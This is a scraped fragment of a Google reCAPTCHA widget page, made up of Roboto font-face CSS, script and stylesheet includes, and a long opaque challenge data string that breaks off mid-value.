U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="faUEsWRzNoJBi1qtRK0rCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="faUEsWRzNoJBi1qtRK0rCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="faUEsWRzNoJBi1qtRK0rCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22R8KHw4hnXjAkwrIIRWs7VcOUbmYgwrjDtSBewqJzR8KsCzMgM8Odw6XDgsO9wpLDnsOdUMOWwo4ITsKLw4/DtsOnwq7DgUkoWQTDoHQbwoHCnUPDuS4nwpI+LsOvwoLDusOew4fCh8O4FXLDjSIhw6rDlsOLNcOlw4w5w6rDj3jDgz/DjXjCjEFLYcOCVgvDvS1xw5rDi24iwr5Gw5UuP3/[base64]/DosOEwq3ChMOpAk3CrsKFwpjCgFDDgm7DmcOjST4lWMKZw7N8w4rDonvDtcOeA8KOUQDDtnjDusK2M8OxOlcBw5cNbsOFwpw7FcO1Pjw/wovCqMOPwqRTwpYqdW7DhlM8wqrDu8KbwrDDtsKnwr9DEDDCnsKcJ1Yxwo3DgMKXLS8YC8Oswo/Cji3DjcObVGYWwqnCssKFK8O0Q23CuMODw6/DvsKVw7XDq2h9w6d2fRRNw4t1Qlc6OlfDlcOlL1nCsEfCiXPDkMOLDUnChcKuECbChH/Csm9GLMOowpXCq2DDgXohEWLDhHnDu8KlwocnCngYcsOBbcKzwpHCtsO6JxLDijrDicOyOcO9wpDDjMKXTmrDiXDDoztswqzClMOiBMO+RzR4c17ClcK+NMOhK8KHA0TCr8KJJsK5RS/DuSvDk8O/EMKxwoJrwoPCpMODw7TDohkEIXnDv1Mpwr3CksKKccK3wrPDhwjCtcKKwqTDk8KpFG7CkcOGEW0jw5k7BmLCs8Ozw4nDtcObBmdhw6waw63DnVFww7kuek/Cizxpw6TDsE/DkjjDpcK2TjLDmcOBwqjDs8Klw7ImSQQXw6EJB8OuY8OkB17CtMKYwrnCtsOqMcOKwqUpCcOuwp3Cq8KTw45wBcK2T8KHXSXCn8OXwrEdwrNDwovDiWXCisOMw4jCoRbDscKQwoHDpMKRHsOFUVpvw6HCnR4pSsKQwp/Ds8KHw7TCosK3V8Kxw5HDvsKsF8OrwofDhcKnwrPDoGAJC3crw5vCshHCgmQgw5cVKzh+wqkbZsOSwogxwoHDt8KcO8KoKnhYa0bCn8OOIT9bSsKkwpkaO8Oew73DrWo1SMK0J8Odw4TDhgbDrMOUw75/CcO9w6TDpwJ7wozCqMOmwoU0HytZdMOAfSrCqEovwrA2w7DCrhfChB3DrMKGw7ERwr3DnkDClsKdw67Coj7Di8KebcOqw4E2T2zCocKTZyAmwp9dw5HCjMKgw7HDpcO4VMKWwoFRaxbDmsOwaMKOfcO6SsOfwr/ClxHCmsKFw6fCrFd6OHc+w6NARDbDlcKAJ0xGJFdHw6x0w57CssOQBxvCp8OYKnnDqsO8w4XCrUrCqsOvQcKtXMKwwoVrwowHw7/Duj/CjGrDt8OSw6JTQVlBC8K9wrTDqHTDq8KAKR/DnSYVwrbCsMO7wrgowqHDt8ODwoTDtT7DvVgfYUfCoRUfP8KLA8O/wqM9XcKiY8OBOBkGw53CoMOaUE/CscKuwpUJalvDhcODw7t/[base64]/[base64]/DvMK9wqlcDXEhJxdYFm3CpAfDpcORwrPDtcKcYcKcw7JiLjTCnlM1bCbDhHAWSMO+A8KWIjfCmXXDtgvDhkLDhR/CgMO0CHlow47Dr8OuEkTCpcKUc8O+wpNiwqLDnsOMwpXCjsOmw4XDqcOIL8K4Tj/DksKCT3oxw4LDh2LCqsO4EMO8woQBwo3Cp8Omw5UjwrPCrl8PeMOpw54JSX0zTCE3ZHY+eMKIw4NHVz3DoF3CmVM5BU/DisO6w6FjFHVhwqdYGR9dN1Zmw7Imwos4wow8w6bCoyPDohLDqTnDuWDDq1RyTwMLXiXCiFBZQcOGwrPCsz/Cg8K1KMKoMcKbw4HCtsKgcsKBw75gwp/DsDDCoMKDcyJRUTw/w6QRAQcYw7otwpNcL8KLO8OAwqkXMELCpAHDm2fClMO9w45sXh1twpzDi8KwEMOAC8K8wqHCvsK3ZntYDCzCl0fCpMKUaMO7asKuIEvCqsKIasO7esKWIcOdw4/DtTTDiVAFQMOSwonCpz3DkA07woXDgMObw4DCmMK0DFrCscKpwowLw7TCjMO8w57DnWrDlsK0wpLDqDDCusKdw4HDkUrDpsKMaj7CisKawqPDu1PDpCfDjRYjwrhzOMOAUMOGwo3CvjXCpsOFw5dMbcKUwrLCk8KSZVsZwq/DvEjCnsKzwoh5wpUZF8KmAMKJKMOqSxgwwrF9J8K4wqHCo3/CtCBCwqXDtsK7C8O6w4k6ZcKaXAQkwpJfwqcySMKvEcKWfsOuZEJXwr/ChcOAYmUDZH50EExNQ1DDpkUFAsObWsOdwrfDk8KxRiZBd8OPPHMBW8Kbw4HDqA93wqN8Ui/CkX9bd3nDqMO0w4nDjsK0KzLCrkxSBSDCjFnDq8KmNA3DmXMZw77CmMK2w6/CvSDDt1Rzw47Dt8Oaw7www53CgMKgIsOAJsOcw53DisO4Sm8LHRrCmMOSDsOHwrEnDsKFDUvDuMOfBsKPLxfClQnCncOYw6fCqVfCjMKjD8OlwqDCgDsXEijCkiA0wrLDk8KGYcKfUMKUH8K2w6fDgnnClcO8wrTCrcK/[base64]/w7YnaWc8T8Klw609ME5SPmRBO3LDl8KvwocxBMKsw6cddMKfVFrDjDrDv8KNw6PCpGg5w5LDoBdUR8K/w6/DpWcCMMOHQlPDusONw7DDqcKKA8OWeMOywrjCmQLCtRhiAhbDtcKbB8KWwpvCjWDDqsOgw5pow6vChUzChWnCmMKrccOWwpAMJ8OHw5zDtMKKw79Xw7TCuk3CuBBxTGczDFo4YMOLRnbCjDzDoMO/wqfDh8Orw6oLw6/DtCJiwr96wpbDk8KFdjtlAsOnXMOxWsO3wr/DtMKdw6PDiFjClT1BB8KqLMKUfsK2KMOZw4zDtXM2wrbCrWxJwoMsw7EmwofDhMKawpjDvFbDqGfDp8ODERvDiTjCgsOjM3B0w486w4XDscO9w7RDOhfCs8OHBGN7Ck0fMMOywp16wo9ODW16w4dewo/CrsOww4fDqsOvwrEiRcKHw4RTw4HDhMOFw4ZRHsOzYALDh8OVwoVpC8KHwq7CpsO9acKVw45Vw7NPw5QwwpnChcKvw7sqwo7CrFLDimADw5TDpk/CmUdjcEbCnnrCj8O2w5PCr3nCoMKIw4nDoX3DvcO6Z8OiwpXCkMOxSB99woLDmsOSQlzDuEUrw7zDnwQVw7IoK3nDrElPw58rPAjDkTzDoFvCjVw3PEBPG8Opw4xsI8KtEmjDjcOPwo/Do8OXeMOza8Ktwo/[base64]/b8KSeAJxKcOwHQTDuMOgw5R8dBLDpWzCuTPClsOhworDtyLCm2jCvcKVwqMzwqoCwrNkwrzDp8O/woPChWF+w5J3PUPDh8KWw503QyJaXz5ZF2rDvsKPDh4kNFlGasOSaMOKMMKPbTfCjsOeMgLDqsKLPsONw4DDozBPIwU+wo0hf8OZwrzDljBkKcK3djTDocOvwqJcw6sgK8OAUTfDhATCoAwHw48Hw5LDgcK8w4rCs3wyPHhtXsOQOMO9J8Oxw6zDlnprwp/CvcKsKi0yU8OGbMO+woDDocOAOhHDkcK7w51jw4cAfXvDmcOKSFzCpnRtwp3CocKmccO9wonDg0IdwoPDqsKXAcOhBsOCwoI1BFjCh1cfNlxKwrDDrS47CsKew43CiBbDicODwqAaLx/CukvClsO+wp5WBEZ6wq82SnjChCzCrcOvfQAcwofDsCl+ZFNaKkpnGUnDmDRiw4Btw69NMsKDw6d3acOdbcKtwpA7w5sof1Vfw6PDtV5/w4hyX8Oyw5skw5jDkm3CvD8uIMO+w4BuwpdSGsKbwqTDjSTDr1DDlMKWw43DmFRtGhpswqfCtBkYw5PCvS/CmRHCukYnwqp4W8KJwpoDwoZYw4QWN8KLw6jCtsK0w6hOC0DDscOUD3MCHcKjf8Ogbi/CtcOkD8KvMzJ/U8K7a0nCusOQw7/Dt8OILHXDn8O9w6LCg8OoL01mwo/[base64]/Cq1Z0w5/Ci2J+w7TCpMO0ZB18fzrDjybCtzQ1NAJ+w5AjwoV/[base64]/DhHHDpXDDvMO6w4TCj1TCnUjCqcKmw6AAw6Z7wocXTzUPw4LDkcKrw7orwqvDscKqccO2wplgK8O2w55QG1DCtWd8w51Iw7N/w4sewr/CusOsZG3CumLDuD/CgBHDqcOYwoTCucO4ZMOwJsKdRFU+w4Bww7fDlGXDvsOWUMKmw5pRw4/[base64]/Dr8KZQCzCkyrDo8KAEsKFwqQNwoPCsMOzwobDhsKNVcKDw6zCo0UIScOdwqvDmcOJdnPDkEs7M8O8IHBAw4rDk8OCe33DpXkBAcKkwrp7ZSN1PhnCicKjw4JbRMO4cUTCrzzDncK2w59Pwq4Fwp3CsUjDkRM8wp/CpcKiwq9/DcKTc8OOHivCrsKiPVEMw6dJOgomTU/[base64]/[base64]/CgS4ue2pHwo/Dq1zCoMOaAMOjwroAHsKHbcOTwobDgnZiS2IQBcK8w6hfwrltwqlMwp7Chy7DoMOfwrMcw5TCtBsiw70eYMOQAEbCpsOsw4TDhwrDu8KYwqfCtxghwoF4wog2wrtzw55dL8OcJ2rDmV/[base64]/Cpy1MBGVZWhLDj8Kaw7k+w68Zw48Vb8K6HMKowp0Iwqg7a0fDmcOOw4BEw7jDghMwwqQfbsKrw5jDl8OWfsK3JwbCvMKvw5bCrCxfTTUowqoQSsKaD8KmBi/Ck8O+wrTDkMO9FcKkNVt3Rnpowp7DqDsCwp/CvkbChFxtworCoMOGw67DtzLDjsKaHEQLFsKyw63Dg0RVwo3DkcOywrbDn8KaPhrCimlkKn9CbRTDtnXCiErDuVYiw7dLw6bDocK9f0Ylw5HDgsOWw7waBVnDnMOnQ8OJUsO/PcKYwopnJmgkw7hmw4bDqmfDhMKjWMKLwr/DtMK8wpXDvT1/dmZbw5NUDcKtw6YjBH3DphfChcOsw5fCu8Kfw6fCkcKfGWbDqsKwwp/[base64]/CkMKOw6F+wojCnB7Cq8O+wqPClMOURz54wovCqsO8YcOiw4nDhjHCtHPCksKww4/DmcK7DU/CtU/CmE3DhMKEAMO5VEYCVVEUw43CgTlBw7zDnMODYcOjw6LDnEcmw4h8dcKlwoYDOXZsJDbCuVTCu1xxYMO4w7N2Y8O6woZ+divDjl0lw4PCucKRGMKLCMKyI8OUw4XCnsOnw6kTwphGZ8KsVHLDgRQ2w4TDoyzDjCUjw6o8N8Kvwr9hwr/[base64]/w7XCgMOQTsOxw4FDLsKSPhA9DnoLwpNAbcOnw7DDi1PDmz7Dun4aw7vCnsOpw7HClMOrQsKfTQkhwrgJw443e8KHw787JSVEw4xTbX02HMOow7/CmsOBecKJwovDhk7DsAvCoTzCqiBMWsKmwoQ4wpcRw4cswpZswp/Csy7DoFRSFyNPES/[base64]/DsMObCGt1YcOVMmwjwo7CsAhsCkQTc2xpYks4bMK/a8Krw7YLNsOrH8OCHsKIIcO7EcObHsKKHMOmw4Q5wrMiTsOUw6RNQAwbRV96JsOHRxphNn9hwqnDrMOnw5VGw455w44zw5diOBZMenvDkcKBwrQAXWjDtMO1VcK8w4LDlcOuTcKYH0bDi2XCi3gxwq/Ch8KEbnbCisKDf8Kiwpt1w53DuA1LwoRyMjkSw7rDqnnDq8OFOsOww7TDt8OHwrHCkRvDo8K+WMOrwpwxwo3DoMKSw5PClsKCccK7VyNJZ8KPBxDDrAjDk8KtHcO6wp/DqsK/[base64]/CsUbDq8KiwoExJxjCncKWJQ7DqsO3X07DiS/Cv11xUcKXw47CvMKFw5BMIsKeecOiw48Bw57DnXx1NsKSYcOjdVw5w53CtilTwpMlVcKHWMOoRFbDtG5yMcO0wqrDrz/[base64]/DvyPDmsOYwrXDpznCk0s0dcOLwpnCshrCoWnDlkFuw4wrw6LDlcKUw5XCsB0SbMKxwq3DucO/JMOTwofDqsKaw4HCniJIwpFywqlvw4oGwqzCtBA0w5NuW2jDmsOGNDTDh0LDu8OOHcOLwpVrw5QAHMOLwoDDnMKUU1jCsRtuHybDlzVlwr4gw67Du3MtImDChUt9PMO+b3pMwoRKDCEtwozDkMK0WWk5wo8JwrdIwr11IsOTV8KEw7/CisOfw6nCtMOhw64UworCsAxdwqHDvyLCucKQFBbCiGPDn8OKLMOfGCwaw6gRw4ROL1zCswdAwqgIw71rIlYMfMONK8ORRsKzK8O/w75Jw6XCk8KgI1nCiQVgwrsWLsKPw4PChwJ5czXDtyjDhkMxw5XCig4MVsOXJmbCo2/CpGdXYTTDhcOAw41eLMKUKcK5wqliwrwXwpAPCWJ2wrbDjcK/wrDCqUNtwqXDnVMnDBt8BcOVwqbCqWvCtxALwrDDtjlZQn0kCMK6NWHDn8ODwofCgsOdd2/[base64]/DncOSSnwqFMOqGHdLwpgEw5PDrMOOwp/CvsKRDMKAVMOVC3DDn8KjMsKvw7LChcO5BMOvwojDh1jDuVPDjg7Dsz8KBcKvBcOdQyLDucKvP18Zw6DCiDrCnEkpwp3DvMK+w6MMwpbDp8OTPcKaY8KcAsKcwpN1PmTCiStAWATCkcKhfxc9LcKlwqkpwpcTTcO0w7Rzw5Njw6V9U8OBZsKkw592CAo/[base64]/DjnZfw4bCng8awrUUw78rwo8tw79PwrQxA8Kywp3Di2vChcKnNcORScOFwpHCoQ8mUXQ8BMK4wpHCpsKLMcKiwpo/wphAeyp8wqjCpQYAw5XCmyZow5XCl1FTw4A3w7XDqFUiwoglw7XCscKabFjDoAMAd8O7EMKdwoPCvMKRTQU5a8OMw4bCq37DgMKYw53Cq8O9R8KWPQs2f3kPw6zCrFhmw6HDucOVwp9owq5OwoTCvHLDnMO8WMOyw7RTZQwuMMOewpVTw77ClsO1wq5QLMKwRsOPSH/DvMOVw5PDnBXCtsK+c8OzcMOwJFhvUEwDwpxyw7RTwq3DkRDCtAsKEcO1czrDgywRdcOCwr7CnFZsw7TCkjN/GBTCtgrDsAxjw5Q5GMOqZxdiw6kZVxxbwqDCsAvDvsOMw4dOIcOYB8O6I8K+w6RgGsKFw7bDhcO1fsKEw7TCncOdCHDDoMK8w6J7O3PCvxTDiy0eDcOSYkwzw7HCumTDlcOfFmXCqgRkwpJ+wrPCh8KnwqfCksKBLzzCgFnCicKkw5TCusKua8O/[base64]/DoBjCmm9WSC4ww4zDiMOSY2bDrR1PMDxcbMO4wpfDk3xdw7ERwqQHw7MtwpLCr8KpBHDDkcOEwpdpwr/[base64]/Cg15OOsOSc8Oxw5Nbw48Fwp1yMgXCvsK6TyXDqMKGTcO5w6Rhw6RbB8K2w4PCksOBwo3DjgfClMKdw6/CksK2dz7CsXgvVMOowpfDj8OtwqhXFFZieUHCkgFDw5XChXQgw4rDqsOKw7LCpMOAwqrDmkfCrMOOw7/DoF/CiF3CgMK+BQ1TwrpSQXfCoMOWw4nCvl/Dn1vDpcOAZA5bwoY3w7AyBg4gdjAGUjhRIcOyG8OFJsKKwqbCgHLCsMO4w75EbDN/B0XCjmk+w4LDsMK3w5jCtmYhwo3DuDFww7vChQFEw7o9acKfwoZyJ8Oqw5A1XT0Nw67DklFZQ0QUesKsw4pBbwooHsKcYjbDgcKFEFPCi8KvHMOCAHjDqcKPw6daB8KEw5JEwq/[base64]/DtF8pwqhGRcO1wqApHcOGw7LChcOWw4RzwoDDtsOHQMK2w656woPCgw8tLcKCw44cwqfCinrCkkHDiTcQwql7dnDCmVLDhC4owpDDuMOOZjR0w59+CHrDgcO2w73CmB7DgxTDojTCu8OswoNPwro4wqTCrXrCgcK/YMOZw7UOY1tiw4o5wp5gc3pUOsKCw6oYwozCviwlwrzCpGbClmjCo3xGwozCn8KmwrPChik9w45Mw5dyGMOhwq3ClsO6wrTCmcK/bmlbwqXClMKaWBvDrMOvw6Ujw6HDoMKaw6FuUnXDk8KDHwfCpcKowp5Zchp7w6RPJMOpw7HDj8OaN2Q8wrItX8OmwqFdJCNOw5RMRW3DrsKNSw7Dkm0Ff8O7wpnCrMOww6XCvMOqw4Yow5bDjcK+wpVyw5XDs8OHwp7Cp8OJcgk8w4rCoMOEw5HDiQ46Fidsw7/DrcOUJnHDijvDkMKpTz3CjcOHY8KEwo/CqcONw43CvsK2wp5hw6MYwrFUwobDmg7DinbDiSnDgMKPwoXClHJBwoQecMOmeMOPRsOKwqbDhMO7VcKEwodNGUh5D8KdOcOtw6IlwrUcTsO/wqVYaXRvwopQQ8Krwq4Sw4jDq1pqUx7DtcO3wp7CvMO5A2rChMO1w4gywrE8wrtdOsO7T2t3DMO7QcKXLcObKyvCkGoGw47DnX82w493woUlw7/CoWgbM8O8w4TDr1s4w4XDhmHDjsKZKFDDscObG356YwQHBMKBwp3Dq3rCucORw7XDu1nDpcOsSjfDmRMRwrhlwqg2woTCgMKpw5sMBsKjGhHCnD/[base64]/O8KRbcKjCQzDgMOoZnbCj8Knw5A2woUFNh/CnsK8wowhVsODw7ohYMOtasOJNsKsDQ1Yw7cxw45DworDlUTCqiHCpMOSw4jCisK/[base64]/DhxFIBw3Cul/DqMKewpJPwqbCkMOKwrvDsjnChMOYw5vCqBIuwp/CpS3Do8KxAwU5BhbDtsOSS3rDqcK3wpJzwpTCrn1Xw4xUw4XDjxbDo8Khwr/DsMO1I8KWA8OxBcKBFsKXw4YKFcKuw6/ChjJ9DMOWEcK1ZcOIa8O7Ax/ClMKJwr8ifBPCgSbDjcO2w47CkGcKwqNVwo/[base64]/CmsO3w47Dqng7QyzDky9Rw6hQLcOswpPDkBvDjMKDwrIdw74vwrw0w7gZwqXDnsOyw7DCucOcAcKLw6Vsw5fCmg4OLMO9LcKpw5LDqMKhwqHDssKjf8KVw5LCuSpAwptYwo97VDrDn3/DhDFMeQ8Iw7kPE8OTbsK0w7dZUcK/[base64]/[base64]/w7DDkiUJwoTCoVjCkMKNwrE6bwzDlMOEwrrCqcKLw6JBwq/DhQ80XETDvRTDoHYsYjrDjBkYwrHCrx1QOMOiAn4XQcKPwprClcOxw6LDnXIcQMKhE8KAPMOaw5sgH8KGDMKfworDmxTCi8OSw5d9wrPCtGJADCrDlMOaw5hBRX8Dw7dXw4sJdMKKw4TCmWw/[base64]/CuMKywpgBNU1Xwp7Cr8O6FnNmC8KAw7M/[base64]/wp/Cr8KDwqReD8Oua8KfwpA2wqfCmsO7bFTDrMKdw4PCvm0BwpZCcsKowqIyRHXDncOJA2hpw5rDgnlhwrrDoQ/CvD/[base64]/[base64]/BULDi3PCi8OjwoTDi8K6wqvDp8OOPFV+wpx1aBVyAMOJVyHDn8OdesK2asKjw4PCqCjDpVw0wpRUwp9GwrjCqG0fCcOYwpHDmGZ3w75AQMKzwrbCucObw4lWDMKzIQ5xwq7DkcKYQsO8bcKrOcKgwq02w6bDiVYGw4UyLBQrw6/[base64]/[base64]/[base64]/Co8KUMnvCk1XCrMKuwqbDqMKlYMOUGR/[base64]/[base64]/CtcO/[base64]/DplvDq3zCkH3DmQnDpyXDusOlwo5fw6XCmcOkwroUwrxrwr9sw4QLw4TCk8K6UA3CvTjDhgHDnMO8WMOgHsKdMMOENMKFKsKbaTZxWVLCg8KnE8KDwrQpa0E3IcORw7tEP8OEZsOBEMKdw4jDk8Oswr4/OMOBEiTDsD/DuFXDsUHCoU1zw5EMRCtaUcKmwr/DmHnDnwwWw4jCr0HCosOibsOFwpx2wofCucKUwrUPw7jCl8K/w5YCw7NowojDjsO7w73CmwTDtT/CqcOedRDCvMKCIsOuwoLCoHTDl8KDw5B9K8Klw4sPHMKafcKLwrdLK8KewrXDvcOIdg7DqX/Dj1ASwrsuVAg9FSHCqnbCk8ONWCdtw58CwotMw7XDpMOlw7Y5AcOCw5pSwrgTwq/Cr0zDo1HDosOrw7DDsUHDncOMwpTCinDCkMOhQcKQCSzCo2vCkWnDosOrAHpVw4jDr8OSw4YZdh5